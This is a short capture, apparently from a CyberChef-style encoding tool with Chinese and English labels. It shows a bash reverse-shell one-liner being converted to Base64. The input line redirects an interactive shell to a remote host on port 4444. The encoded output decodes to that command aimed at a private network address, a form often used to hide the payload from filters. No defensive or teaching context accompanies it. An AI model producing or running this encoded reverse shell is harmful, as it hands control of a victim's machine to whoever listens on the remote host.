 方法（Recipe）
To Base64（转换为Base64）
Alphabet
A-Za-z0-9+/=
输入（Input）
length: 45
lines: 1
bash -i >& /dev/tcp/ /4444 0>&1
输出（Output）
time: 0ms
length: 60
lines: 1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI1NC4xMjgvNDQ0NCAwPiYx